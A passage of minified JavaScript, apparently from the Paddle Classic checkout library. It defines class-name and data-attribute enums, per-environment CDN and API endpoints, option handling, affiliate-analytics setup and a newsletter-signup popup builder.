P_CTA="paddle-popup-cta",t.PADDLE_FADE_IN="paddle-fadeIn",t.PADDLE_RESET="paddle-reset",t.PADDLE_POPUP_INSTANCE_ID="paddle-popup-instance_",t.PADDLE_DETAILS_POPUP_INTERIM_MESSAGE_SMALL="paddle-details-popup-interim-message-small",t.PADDLE_DETAILS_POPUP_INTERIM_MESSAGE="paddle-details-popup-interim-message",t.PADDLE_DETAILS_POPUP_INTERIM_TITLE="paddle-details-popup-interim-title",t.PADDLE_LOADER="paddle-loader",t.PADDLE_FRAME="paddle-frame",t.PADDLE_FRAME_INLINE="paddle-frame-inline",t.PADDLE_FRAME_OVERLAY="paddle-frame-overlay",t.PADDLE_STYLED_BUTTON="paddle_styled_button",t.GREEN="green",t.LIGHT="light",t.DARK="dark",t.PADDLE_DOWNLOAD="paddle_download",t.PADDLE_BOUNCE_IN="paddle-bounceIn",t.PADDLE_INSET_CLOSE="paddle-inset-close",t.PADDLE_NO_PADDING="paddle-no-padding",t.PADDLE_POPUP_ORDER_LOADING="paddle-popup-order-loading",t.PADDLE_POPUP_ORDER_LOADING_ID="paddle-popup-order-loading_",t.PADDLE_POPUP_ORDER_SPINNER="paddle-popup-order-spinner",t.PADDLE_POPUP_ORDER_LOADING_TEXT="paddle-popup-order-loading-text",t.PADDLE_POPUP_ORDER_LOADING_TEXT_ID="paddle-popup-order-loading-text_",t.PADDLE_POPUP_ORDER_ERROR="paddle-popup-order-error",t.PADDLE_POPUP_ORDER_ERROR_ID="paddle-popup-order-error_",t.PADDLE_FADE_IN_DOWN="paddle-fadeInDown",t.PADDLE_POPUP_ORDER="paddle-popup-order",t.PADDLE_POPUP_ORDER_ID="paddle-popup-order_",t.PADDLE_FADE_OUT="paddle-fadeOut",t.PADDLE_FADE_OUT_UP_BIG="paddle-fadeOutUpBig",t.PADDLE_UPSELL_ORIGINAL="paddle_upsell_original",t.PADDLE_UPSELL_ICON="paddle_upsell-icon",t.PADDLE_UPSELL_WIDE_OVERLAY_ICON="paddle_upsell-wide-overlay-icon",t.PADDLE_UPSELL_WRAPPER="paddle_upsell-wrapper",t.PADDLE_UPSELL_WIDE_OVERLAY_WRAPPER="paddle_upsell-wide-overlay-wrapper",t.PADDLE_UPSELL_INTRO="paddle_upsell-intro",t.PADDLE_UPSELL_DATA="paddle_upsell-data",t.PADDLE_UPSELL_WIDE_OVERLAY_DATA="paddle_upsell-wide-overlay-data",t.PADDLE_UPSELL_TITLE="paddle_upsell-title",t.PADDLE_UPSELL_WIDE_OVERLAY_TITLE="paddle_upsell-wide-overlay-title",t.PADDLE_UPSELL_TEXT="paddle_upsell-text",t.PADDLE_UPSELL_WIDE_OVERLAY_TEXT="paddle_upsell-wide-overlay-text",t.PADDLE_UPSELL="paddle_upsell",t.PADDLE_UPSELL_THEME_LIGHT="paddle_upsell_theme_light",t.PADDLE_UPSELL_THEME_DARK="paddle_upsell_theme_dark",t.PADDLE_WIDE_OVERLAY_UPSELL="paddle_upsell-wide-overlay",t.PADDLE_UPSELL_CTA_CHECKBOX_CONTAINER="paddle_upsell-cta-checkbox-container",t.PADDLE_UPSELL_CTA="paddle_upsell-cta",t.PADDLE_UPSELL_WIDE_OVERLAY_CTA="paddle_upsell-wide-overlay-cta",t.PADDLE_UPSELL_CTA_CHECKBOX="paddle_upsell-cta-checkbox",t.PADDLE_UPSELL_CHECKBOX="paddle_upsell-checkbox",t.PADDLE_UPSELL_BUTTON="paddle_upsell_button",t.PADDLE_UPSELL_ORIGINAL_LINK="paddle_upsell_original_link",t.PADDLE_POPUP_ORDER_EMAIL_REMINDER="paddle-popup-order-emailed-reminder",t.PADDLE_POPUP_ORDER_PROBLEM_LINK="paddle-popup-order-problem-link",t.PADDLE_POPUP_ORDER_PROBLEM_LINK_ID="paddle-popup-order-problem-link_",t.PADDLE_POPUP_ORDER_PROBLEM="paddle-popup-order-problem",t.PADDLE_POPUP_ORDER_LOCKER="paddle-popup-order-locker",t.PADDLE_POPUP_ORDER_NO_LOCKER="paddle-popup-order-nolocker",t.PADDLE_POPUP_LOCKER_INSTRUCTIONS="paddle-popup-locker-instructions",t.PADDLE_POPUP_LOCKER_ROW="paddle-popup-locker-row",t.PADDLE_POPUP_LOCKER_ROW_TOP="paddle-popup-locker-row-top",t.PADDLE_POPUP_LOCKER_ROW_HEADING="paddle-popup-locker-row-heading",t.PADDLE_POPUP_LOCKER_LICENCE="paddle-popup-locker-license",t.PADDLE_POPUP_PRE="paddle-popup-pre",t.PADDLE_POPUP_ORDER_ORDER_DETAILS="paddle-popup-order-orderDetails",t.PADDLE_POPUP_ORDER_TOP="paddle-popup-order-top",t.PADDLE_POPUP_ORDER_ICON="paddle-popup-order-icon",t.PADDLE_POPUP_ORDER_PRODUCT="paddle-popup-order-product",t.PADDLE_POPUP_ORDER_SUMMARY="paddle-popup-order-summary",t.PADDLE_POPUP_ORDER_NUMBER="paddle-popup-order-number",t.PADDLE_POPUP_ORDER_AMOUNT="paddle-popup-order-amount",t.PADDLE_POPUP_ORDER_RECEIPT="paddle-popup-order-receipt",t.PADDLE_POPUP_ORDER_RECEIPT_BUTTON="paddle-popup-order-receipt-button",t.PADDLE_POPUP_ORDER_RECEIPT_BUTTON_ID="paddle-popup-order-receipt-button_",t.PADDLE_POPUP_LOCKER_ITEM="paddle-popup-locker-item",t.PADDLE_POPUP_LOCKER_ROW_BUTTON="paddle-popup-locker-row-button",t.PADDLE_POPUP_ORDER_DOWNLOAD_BUTTON_ID="paddle-popup-order-download-button_",t.PADDLE_POPUP_LOCKER_ROW_BUTTON_LINK="paddle-popup-locker-row-button-link"}(l||(l={})),function(t){t.PADDLE_POPUP_MARKETING_CONSENT_MESSAGE="paddle-popup-marketing-consent-message",t.PADDLE_UPSELL_ID="paddle_upsell_",t.PADDLE_UPSELL_ORIGINAL="paddle_upsell_original",t.PADDLE_UPSELL_CHECKBOX="paddle_upsell-checkbox",t.PADDLE_UPSELL_CTA="paddle_upsell-cta"}(d||(d={})),function(t){t[666666]="#666666",t.FFFFFF="#FFFFFF",t["000000"]="#000000",t["4CAF50"]="#4CAF50"}(f||(f={})),function(t){t.GREEN="green",t.LIGHT="light",t.DARK="dark"}(p||(p={})),function(t){t.DATA_PADDLE_VERSION="data-paddle-version",t.DATA_INIT="data-init",t.DATA_DOWNLOAD="data-download",t.DATA_DOWNLOAD_URL="data-download-url",t.DATA_DOWNLOAD_PROMPT="data-download-prompt",t.DATA_DOWNLOAD_HEADING="data-download-heading",t.DATA_DOWNLOAD_SUBHEADING="data-download-subheading",t.DATA_DOWNLOAD_CTA="data-download-cta",t.DATA_VENDOR_NAME="data-vendor-name",t.DATA_ALLOW_QUANTITY="data-allow-quantity",t.DATA_PRODUCT="data-product",t.DATA_QUANTITY="data-quantity",t.DATA_THEME="data-theme",t.DATA_UPSELL_BUTTON="data-upsell-button",t.DATA_UPSELL_COUPON="data-upsell-coupon",t.DATA_UPSELL_ACTION="data-upsell-action",t.DATA_UPSELL_TITLE="data-upsell-title",t.DATA_UPSELL_TEXT="data-upsell-text",t.DATA_UPSELL="data-upsell",t.DATA_METHOD="data-method",t.DATA_DISABLE_LOGOUT="data-disable-logout",t.DATA_DISABLE_TITLE="data-title",t.DATA_REFERRER="data-referrer",t.DATA_MESSAGE="data-message",t.DATA_LOCALE="data-locale",t.DATA_COUPON="data-coupon",t.DATA_UPSELL_PASSTHROUGH="data-upsell-passthrough",t.DATA_PASSTHROUGH="data-passthrough",t.DATA_POSTCODE="data-postcode",t.DATA_COUNTRY="data-country",t.DATA_EMAIL="data-email",t.DATA_MARKETING_CONSENT="data-marketing-consent",t.DATA_DISPLAY_MODE_THEME="data-display-mode-theme",t.DATA_CHECKOUT_VERSION="data-checkout-version",t.DATA_TRIAL_DAYS_AUTH="data-trial-days-auth",t.DATA_AUTH="data-auth",t.DATA_TRIAL_DAYS="data-trial-days",t.DATA_PRICE="data-price",t.DATA_SUCCESS="data-success",t.DATA_CLOSE_CALLBACK="data-close-callback",t.DATA_LOAD_CALLBACK="data-load-callback",t.DATA_SUCCESS_CALLBACK="data-success-callback",t.DATA_OVERRIDE="data-override",t.DATA_TYPE="data-type",t.DATA_CUSTOM_DATA="data-custom-data",t.DATA_HIDE_TAX_LINK="data-hide-tax-link"}(v||(v={})),function(t){t.AUTH="auth",t.TYPE="type",t.EMAIL="email",t.THEME="theme",t.TITLE="title",t.PRICE="price",t.COUPON="coupon",t.UPSELL="upsell",t.METHOD="method",t.LOCALE="locale",t.PRODUCT="product",t.SUCCESS="success",t.COUNTRY="country",t.MESSAGE="message",t.POSTCODE="postcode",t.QUANTITY="quantity",t.OVERRIDE="override",t.IS_UPSELL="isUpsell",t.TRIAL_DAYS="trialDays",t.UPSELL_TEXT="upsellText",t.PASSTHROUGH="passthrough",t.UPSELL_TITLE="upsellTitle",t.UPSELL_ACTION="upsellAction",t.UPSELL_COUPON="upsellCoupon",t.LOAD_CALLBACK="loadCallback",t.CLOSE_CALLBACK="closeCallback",t.SUCCESS_CALLBACK="successCallback",t.TRIAL_DAYS_AUTH="trialDaysAuth",t.DISPLAY_MODE_THEME="displayModeTheme",t.MARKETING_CONSENT="marketingConsent",t.UPSELL_PASSTHROUGH="upsellPassthrough",t.REFERRING_DOMAIN="referring_domain",t.DISABLE_LOGOUT="disableLogout",t.ALLOW_QUANTITY="allowQuantity",t.CUSTOM_DATA="customData",t.HIDE_TAX_LINK="hideTaxLink"}(h||(h={})),function(t){t.PRODUCTION="production",t.STAGING="staging",t.SANDBOX="sandbox",t.DEVELOPMENT="dev",t.LOCAL="local"}(g||(g={})),function(t){t.CHECKOUT_PING_SIZE="Checkout.Ping.Size",t.CHECKOUT_CLOSE="Checkout.Close",t.CHECKOUT_COMPLETE="Checkout.Complete",t.CHECKOUT_LOADED="Checkout.Loaded",t.CHECKOUT_FAILED="Checkout.Failed",t.CHECKOUT_REMOVE_SPINNER="Checkout.RemoveSpinner",t.UPSELL_DIALOG_POSITION="Checkout.UpsellDialogPosition"}(A||(A={})),function(t){t.CLOSE="close",t.FAILED="failed",t.EVENT="event",t.COMPLETE="complete"}(m||(m={}));var E,_,y,D,P,L={"paddle.com":{name:"Paddle",type:"Marketplace"},creatable:{name:"Creatable",type:"Marketplace"},"facebook.com":{name:"Facebook",type:"Social"},"fb.com":{name:"Facebook",type:"Social"},"t.co":{name:"Twitter",type:"Social"},"twitter.com":{name:"Twitter",type:"Social"},"reddit.com":{name:"Reddit",type:"Social"},"medium.com":{name:"Medium",type:"Social"},"news.ycombinator.com":{name:"Hacker News",type:"Social"},"designernews.com":{name:"Designer News",type:"Social"},"producthunt.com":{name:"Product Hunt",type:"Social"},"paypal.com":{name:"PayPal",type:"Marketplace"},"my.paddle.com":{name:"Paddle",type:"Marketplace"},"cultofmac.com":{name:"Cult of Mac",type:"Article"},"mail.yahoo":{name:"Yahoo Mail",type:"Email"},"mail.google":{name:"Gmail",type:"Email"},gmail:{name:"Gmail",type:"Email"},"mail.google.com":{name:"Gmail",type:"Email"},"mail.live":{name:"Live Mail",type:"Email"},"mail.aol.com":{name:"Aol Mail",type:"Email"},"mail.qq.com":{name:"QQ Mail",type:"Email"},"mail.comcast.net":{name:"Comcast Mail",type:"Email"},"earthlink.net":{name:"Earthlink Mail",type:"Email"},bing:{name:"Bing",type:"Search"},yahoo:{name:"Yahoo",type:"Search"},google:{name:"Google",type:"Search"},localhost:{name:"Localhost",type:"Local"}},b=370,O=470,w="yes",T="no",S="yes",C="yes",R="no",I="no";!function(t){t.POPUP="popup",t.AUDIENCE="audience",t.DOWNLOAD="download",t.ORDER="order"}(E||(E={})),function(t){t.MANUAL="Manual",t.DOWNLOAD="Download",t.ORDER="Order",t.EXIT_INTENT="ExitIntent",t.SCROLL_DEPTH="ScrollDepth",t.TIMED="Timed"}(_||(_={}));var x,N=((y={})[g.PRODUCTION]="https://cdn.paddle.com/paddle/assets/images",y[g.SANDBOX]="https://sandbox-cdn.paddle.com/paddle/assets/images",y[g.STAGING]="https://staging-cdn.paddle.dev/paddle/assets/images",y[g.DEVELOPMENT]="https://development-cdn.paddle.dev/paddle/assets/images",y[g.LOCAL]="/assets/css",y),k=((D={})[g.PRODUCTION]="https://cdn.paddle.com/paddle/assets/css",D[g.SANDBOX]="https://sandbox-cdn.paddle.com/paddle/assets/css",D[g.STAGING]="https://staging-cdn.paddle.dev/paddle/assets/css",D[g.DEVELOPMENT]="https://development-cdn.paddle.dev/paddle/assets/css",D[g.LOCAL]="/assets/css",D),U=((P={})[g.PRODUCTION]="https://cdn.paddle.com/paddle/error.html",P[g.SANDBOX]="https://sandbox-cdn.paddle.com/paddle/error.html",P[g.STAGING]="https://staging-cdn.paddle.dev/paddle/error.html",P[g.DEVELOPMENT]="https://development-cdn.paddle.dev/paddle/error.html",P[g.LOCAL]="http://localhost:8081/error.html",function(t){var e=Object.values(g).indexOf(t)>-1?t:g.PRODUCTION;return{PADDLE_CSS_FILE:k[e]+"/paddle.css",ANIMATION_CSS_FILE:k[e]+"/animate.css",VENDORS_URL:"https://vendors.paddle.com/download/product/",CLOSE_IMAGE_DARK:N[e]+"/close-dark.png",CLOSE_IMAGE:N[e]+"/close",LOADING_GIF:N[e]+"/loading.gif",HEALTH_CHECK_GIF:N[e]+"/health-check.gif"}}),M={checkoutBase:"https://checkout-service.paddle.local/create/checkout/product/",checkoutFrontEndBase:"https://local-buy.paddle.com",subscriptionManagementFrontEndBase:"https://local-subscription-management.paddle.com",pricesApi:"https://local-buy.paddle.com/product/api/1.0/prices",dataApi:"https://local-buy.paddle.com/product/api/1.0/data",orderApi:"https://local-buy.paddle.com/product/api/1.0/order",audienceApi:"https://local-buy.paddle.com/product/api/1.0/audience/{vendor_id}/add",userHistoryApi:"https://local-buy.paddle.com/api/2.0/user/history"},B="https://development-checkout-service.paddle.dev/create",j={checkoutBase:B+"/checkout/product/",checkoutFrontEndBase:"https://development-buy.paddle.dev",subscriptionManagementFrontEndBase:"https://development-subscription-management.paddle.dev",pricesApi:"https://development-checkout.paddle.dev/api/1.0/prices",dataApi:"https://development-checkout.paddle.dev/api/1.0/data",orderApi:"https://development-checkout.paddle.dev/api/1.0/order",audienceApi:"https://development-checkout.paddle.dev/api/1.0/audience/{vendor_id}/add",userHistoryApi:"https://development-checkout.paddle.dev/api/2.0/user/history"},F="https://staging-checkout-service.paddle.dev/create",W={checkoutBase:F+"/checkout/product/",checkoutFrontEndBase:"https://staging-buy.paddle.dev",subscriptionManagementFrontEndBase:"https://staging-subscription-management.paddle.dev",pricesApi:"https://staging-checkout.paddle.dev/api/1.0/prices",dataApi:"https://staging-checkout.paddle.dev/api/1.0/data",orderApi:"https://staging-checkout.paddle.dev/api/1.0/order",audienceApi:"https://staging-checkout.paddle.dev/api/1.0/audience/{vendor_id}/add",userHistoryApi:"https://staging-checkout.paddle.dev/api/2.0/user/history"},H="https://sandbox-checkout-service.paddle.com/create",G={checkoutBase:H+"/checkout/product/",checkoutFrontEndBase:"https://sandbox-buy.paddle.com",subscriptionManagementFrontEndBase:"https://sandbox-subscription-management.paddle.com",pricesApi:"https://sandbox-checkout.paddle.com/api/1.0/prices",dataApi:"https://sandbox-checkout.paddle.com/api/1.0/data",orderApi:"https://sandbox-checkout.paddle.com/api/1.0/order",audienceApi:"https://sandbox-checkout.paddle.com/api/1.0/audience/{vendor_id}/add",userHistoryApi:"https://sandbox-checkout.paddle.com/api/2.0/user/history"},K="https://checkout-service.paddle.com/create",V={checkoutBase:K+"/checkout/product/",checkoutFrontEndBase:"https://buy.paddle.com",subscriptionManagementFrontEndBase:"https://subscription-management.paddle.com",pricesApi:"https://checkout.paddle.com/api/1.0/prices",dataApi:"https://checkout.paddle.com/api/1.0/data",orderApi:"https://checkout.paddle.com/api/1.0/order",audienceApi:"https://checkout.paddle.com/api/1.0/audience/{vendor_id}/add",userHistoryApi:"https://checkout.paddle.com/api/2.0/user/history"};!function(t){t.GROSS="gross",t.TAX="tax",t.NET="net",t.TAX_INCLUDED="tax_included"}(x||(x={}));var Y=new(function(){function t(){this.AudienceHasPopped=!1,this.AudienceLoadScrollDepth=0,this.AudienceCheckScrollDepth=0,this.data={completedSetup:!1,loadedAffiliateAnalytics:!1,failedLoadingAffiliateAnalytics:!1,loadedButtonStylesheet:!1,loadedAnimationStylesheet:!1,libraryVersion:null}}return Object.defineProperty(t.prototype,"completedSetup",{get:function(){return this.data.completedSetup},set:function(t){this.data.completedSetup=t},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"loadedAffiliateAnalytics",{get:function(){return this.data.loadedAffiliateAnalytics},set:function(t){this.data.loadedAffiliateAnalytics=t},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"failedLoadingAffiliateAnalytics",{get:function(){return this.data.failedLoadingAffiliateAnalytics},set:function(t){this.data.failedLoadingAffiliateAnalytics=t},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"loadedButtonStylesheet",{get:function(){return this.data.loadedButtonStylesheet},set:function(t){this.data.loadedButtonStylesheet=t},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"loadedAnimationStylesheet",{get:function(){return this.data.loadedAnimationStylesheet},set:function(t){this.data.loadedAnimationStylesheet=t},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"libraryVersion",{get:function(){return this.data.libraryVersion},set:function(t){this.data.libraryVersion=t},enumerable:!1,configurable:!0}),t}()),q=new(function(){function t(){this.isEnabled=!0}return t.prototype.log=function(t,e,n){void 0===e&&(e=u.LOG),void 0===n&&(n=!1),window.console=console||{log:function(){},error:function(){},warn:function(){}},window.console.debug=window.console.debug||window.console.log||function(){};var r="[Paddle Debug]"+t;z.debug&&(e===u.LOG?console.debug(r):e===u.WARNING&&console.warn(r)),n&&console.warn(t)},t}()),z=new(function(){function t(){this.options={vendor:null,debug:!1,enableConcurrentVersions:!1,enableTracking:!0,poweredByBadge:!1,loadMethod:o.DIRECT,eventCallback:null,sdk:!1,sdkAttributes:null,completeDetails:!1,upsellCheckbox:!1,checkoutVariant:null}}return t.prototype.set=function(t){if("object"!=typeof t)throw new Error("[PADDLE CLASSIC] The Options() method accepts an object of options values.");for(var e in t){if(!this.options.hasOwnProperty(e))throw new Error("[PADDLE CLASSIC] Unknown option parameter '"+e+"'");if("vendor"===e){if(t.vendor!==parseInt("".concat(t.vendor),10))throw new Error("[PADDLE CLASSIC] The option parameter 'vendor' must be an integer.");if(1234567===t[e])throw new Error("[PADDLE CLASSIC] You must specify a valid Paddle Vendor ID for the 'vendor' attribute within the Paddle.Setup() or Paddle.Options() method. The provided Vendor ID '1234567' is invalid and is used for example purposes. See: https://developer.paddle.com/guides/how-tos/checkout/paddle-checkout")}else"sdkAttributes"===e&&(this.options.sdkAttributes=t.sdkAttributes);q.log("Set option '"+e+"' to '"+t[e]+"'."),"sdkAttributes"!==e&&(this.options[e]=t[e])}},Object.defineProperty(t.prototype,"vendor",{get:function(){return this.options.vendor},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"debug",{get:function(){return this.options.debug},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"enableConcurrentVersions",{get:function(){return this.options.enableConcurrentVersions},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"enableTracking",{get:function(){return this.options.enableTracking},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"poweredByBadge",{get:function(){return this.options.poweredByBadge},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"loadMethod",{get:function(){return this.options.loadMethod},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"eventCallback",{get:function(){return this.options.eventCallback},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sdk",{get:function(){return this.options.sdk},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sdkAttributes",{get:function(){return this.options.sdkAttributes},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"completeDetails",{get:function(){return this.options.completeDetails},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"upsellCheckbox",{get:function(){return this.options.upsellCheckbox},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"checkoutVariant",{get:function(){return this.options.checkoutVariant},enumerable:!1,configurable:!0}),t}());function X(){if(Y.failedLoadingAffiliateAnalytics)q.log("Won't attempt to initiate affiliate analytics after previous failure in same session.",u.WARNING);else if(!Y.loadedAffiliateAnalytics){(t=window.paddleAffiliateAnalytics||{}).__SV||(window.paddleAffiliateAnalytics=t,t.init=function(e,n){t.writeKey=e,t._initOptions=n,t._execQueue=[];for(var r="action.track action.trackSale action.trackHTMLLink action.setGlobalProperty user.profile user.identify user.clear".split(" "),o=function(e){var n,o,i;o=function(){t._execQueue.push({m:n,args:arguments})},2===(i=(n=r[e]).split(".")).length?(t[i[0]]||(t[i[0]]=[]),t[i[0]][i[1]]=o):t[n]=o},i=0;i<r.length;i++)o(i)},t.__SV=1);try{window.paddleAffiliateAnalytics.init(Je.defaults().affiliateAnalyticsKey,{})}catch(t){Y.failedLoadingAffiliateAnalytics=!0,q.log("Failed to start affiliate analytics with key: "+Je.defaults().affiliateAnalyticsKey,u.WARNING)}Y.failedLoadingAffiliateAnalytics||(Y.loadedAffiliateAnalytics=!0,q.log("Affiliate Analytics Started"))}var t}function $(t){Ot()?Y.loadedAffiliateAnalytics||(X(),window.paddleAffiliateAnalytics.user.identify(!!Ot()&&wt()||!1)):q.log('Ignoring "'+t+"\" as this isn't an affiliate visit.",u.WARNING)}function Q(){var t,e=bt();return(null===(t=null==e?void 0:e.AffiliateData)||void 0===t?void 0:t.link)||!1}function J(){var t,e=bt();return(null===(t=null==e?void 0:e.AffiliateData)||void 0===t?void 0:t.affiliate)||!1}function Z(){var t,e=bt();return(null===(t=null==e?void 0:e.AffiliateData)||void 0===t?void 0:t.seller)||!1}var tt,et='<var vendorname=""></var> may send me product updates and offers via email. It is possible to opt-out at any time.';function nt(t){return et.replace(/<var(.*?)var>/,t)}!function(t){t.VENDOR="vendor",t.PADDLE="paddle"}(tt||(tt={}));var rt="paddlejs_popup",ot=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,it=function(){var t="test";try{var e=window.sessionStorage;return e.setItem(t,"1"),e.removeItem(t),!0}catch(t){return!1}},at=function(t,e){it()&&sessionStorage.setItem(t,e)},ct=function(t){return it()?sessionStorage.getItem(t):null};function ut(){at(rt,"1")}function st(){var t=ct(rt);return!(t&&"1"===t)}function lt(t){var e,n,r,o,i,a,c,u,s,l,d,p,v,h,g,A,m,E,_,y=t.vendorName||"",D=!!t.vendorName,P="_"+Math.ceil(1e7*Math.random()),L={vendorName:y,isGdprEnabled:D,marketingConsentMessage:"",triggers:{exitIntent:void 0===(t.triggers||{}).exitIntent||(null===(e=t.triggers)||void 0===e?void 0:e.exitIntent),scrollDepth:void 0!==(t.triggers||{}).scrollDepth&&(null===(n=t.triggers)||void 0===n?void 0:n.scrollDepth),timed:void 0!==(t.triggers||{}).timed&&(null===(r=t.triggers)||void 0===r?void 0:r.timed)},allowDismiss:void 0===t.allowDismiss||t.allowDismiss,dismissColor:void 0!==t.dismissColor?t.dismissColor:"dark",strings:{heading:void 0!==(t.strings||{}).heading?null===(o=t.strings)||void 0===o?void 0:o.heading:"Subscribe for updates!",subHeading:void 0!==(t.strings||{}).subHeading?null===(i=t.strings)||void 0===i?void 0:i.subHeading:"Subscribe to our email newsletter, and stay updated with our latest products, developments and offers.",emailPlaceholder:void 0!==(t.strings||{}).emailPlaceholder?null===(a=t.strings)||void 0===a?void 0:a.emailPlaceholder:"Email Address...",cta:void 0!==(t.strings||{}).cta?null===(c=t.strings)||void 0===c?void 0:c.cta:"Subscribe!",successMessage:void 0!==(t.strings||{}).successMessage?null===(u=t.strings)||void 0===u?void 0:u.successMessage:"Success! You are now subscribed!"},view:{animations:{show:void 0!==((t.view||{}).animations||{}).show?null===(s=t.view)||void 0===s?void 0:s.animations.show:"bounceIn",hide:void 0!==((t.view||{}).animations||{}).hide?null===(l=t.view)||void 0===l?void 0:l.animations.hide:"fadeOutUpBig"},styles:{heading:{textColor:void 0!==(((t.view||{}).styles||{}).heading||{}).textColor?null===(d=t.view)||void 0===d?void 0:d.styles.heading.textColor:f["000000"]},subHeading:{textColor:void 0!==(((t.view||{}).styles||{}).subHeading||{}).textColor?null===(p=t.view)||void 0===p?void 0:p.styles.subHeading.textColor:f[666666]},popup:{backgroundColor:void 0!==(((t.view||{}).styles||{}).popup||{}).backgroundColor?null===(v=t.view)||void 0===v?void 0:v.styles.popup.backgroundColor:f.FFFFFF,backgroundImage:void 0!==(((t.view||{}).styles||{}).popup||{}).backgroundImage&&(null===(h=t.view)||void 0===h?void 0:h.styles.popup.backgroundImage),backgroundSize:void 0!==(((t.view||{}).styles||{}).popup||{}).backgroundSize&&(null===(g=t.view)||void 0===g?void 0:g.styles.popup.backgroundSize),backgroundPosition:void 0!==(((t.view||{}).styles||{}).popup||{}).backgroundPosition&&(null===(A=t.view)||void 0===A?void 0:A.styles.popup.backgroundPosition),backgroundRepeat:void 0!==(((t.view||{}).styles||{}).popup||{}).backgroundRepeat&&(null===(m=t.view)||void 0===m?void 0:m.styles.popup.backgroundRepeat)},cta:{backgroundColor:void 0!==(((t.view||{}).styles||{}).cta||{}).backgroundColor?null===(E=t.view)||void 0===E?void 0:E.styles.cta.backgroundColor:f["4CAF50"],textColor:void 0!==(((t.view||{}).styles||{}).cta||{}).textColor?null===(_=t.view)||void 0===_?void 0:_.styles.cta.textColor:f.FFFFFF}}},callback:void 0!==t.callback?t.callback:function(){}};return Qt(dt(P,L)),P}var dt=function(t,e){return function(){var n,r,o,i,a,c=document.getElementsByTagName("body")[0],u=document.createElement("div");u.setAttribute("class","".concat(l.PADDLE_RESET," ").concat(l.PADDLE_POPUP_CONTAINER," ").concat(l.PADDLE_POPUP_INSTANCE_ID)+t+" ".concat(l.PADDLE_ANIMATED," ").concat(l.PADDLE_FADE_IN," ").concat(l.PADDLE_HIDDEN)),u.innerHTML=function(t,e){var n,r,o,i,a,c,u,s,f,p,v,h,g=Je.get(),A='<div class="'.concat(l.PADDLE_POPUP," ").concat(l.PADDLE_ANIMATED," paddle-")+(null===(n=e.view)||void 0===n?void 0:n.animations.show)+'" aria-busy="true">';e.allowDismiss&&(A+='<div class="'.concat(l.PADDLE_POPUP_CLOSE,'">'),A+='<a class="'.concat(l.PADDLE_POPUP_CLOSE_IMAGE,'" href="#!"><img src="').concat(U(g).CLOSE_IMAGE,"-").concat(e.dismissColor,'.png" border="0" /></a>'),A+="</div>");var m="";return(null===(r=e.view)||void 0===r?void 0:r.styles.popup.backgroundImage)&&(m+="background-image: url('"+e.view.styles.popup.backgroundImage+"');",e.view.styles.popup.backgroundSize&&(m+="background-size: "+e.view.styles.popup.backgroundSize+";"),e.view.styles.popup.backgroundPosition&&(m+="background-position: "+e.view.styles.popup.backgroundPosition+";"),e.view.styles.popup.backgroundRepeat&&(m+="background-repeat: "+e.view.styles.popup.backgroundRepeat+";")),A+='<div class="'.concat(l.PADDLE_POPUP_INNER,'" style="background-color: ')+(null===(o=e.view)||void 0===o?void 0:o.styles.popup.backgroundColor)+"; "+m+'">',(null===(i=e.strings)||void 0===i?void 0:i.heading)&&(A+='<div class="'.concat(l.PADDLE_POPUP_HEADING,'" style="color: ')+(null===(a=e.view)||void 0===a?void 0:a.styles.heading.textColor)+';">'+e.strings.heading+"</div>"),(null===(c=e.strings)||void 0===c?void 0:c.subHeading)&&(A+='<div class="'.concat(l.PADDLE_POPUP_SUB_HEADING,'" style="color: ')+(null===(s=null===(u=e.view)||void 0===u?void 0:u.styles.subHeading)||void 0===s?void 0:s.textColor)+';">'+e.strings.subHeading+"</div>"),A+='<form class="'.concat(l.PADDLE_POPUP_FORM,'">'),A+='<input type="email" required class="'.concat(l.PADDLE_POPUP_FIELD," ").concat(l.PADDLE_POPUP_EMAIL,'" placeholder="')+(null===(f=e.strings)||void 0===f?void 0:f.emailPlaceholder)+'" />',e.isGdprEnabled&&(A+='<label class="'.concat(l.PADDLE_POPUP_CHECKBOX,'" for="newsletter-consent-input-')+t+'">',A+='<input class="'.concat(l.PADDLE_POPUP_CHECKBOX_INPUT,'" id="newsletter-consent-input-')+t+'" type="checkbox">',A+='<span id="'.concat(d.PADDLE_POPUP_MARKETING_CONSENT_MESSAGE,'" class="').concat(l.PADDLE_POPUP_CHECKBOX_LABEL,'" data-vendor-name="')+e.vendorName+'">'+et+"</span>",A+="</label>"),A+='<input type="submit" class="'.concat(l.PADDLE_POPUP_CTA,'" value="')+(null===(p=e.strings)||void 0===p?void 0:p.cta)+'" style="color: '+(null===(v=e.view)||void 0===v?void 0:v.styles.cta.textColor)+"; background-color: "+(null===(h=e.view)||void 0===h?void 0:h.styles.cta.backgroundColor)+';" />',A+="</form>",A+="</div>",A+"</div>"}(t,e),c.appendChild(u);var s=document.getElementsByClassName(l.PADDLE_POPUP_INSTANCE_ID+t)[0],f=s.getElementsByClassName(l.PADDLE_POPUP_CHECKBOX_INPUT)[0],p=s.getElementsByClassName(l.PADDLE_POPUP_CHECKBOX_LABEL)[0];if(e.isGdprEnabled&&(f.onchange=function(){f.checked&&(p.style.color="#666666")}),function(){var t=document.querySelectorAll(".paddle-popup");if(t.length>0)for(var e=t.length-1;e>=0;e--){var n=t[e];n.removeAttribute("aria-busy");var r=n.querySelector(".paddle-popup-checkbox");if(r){var 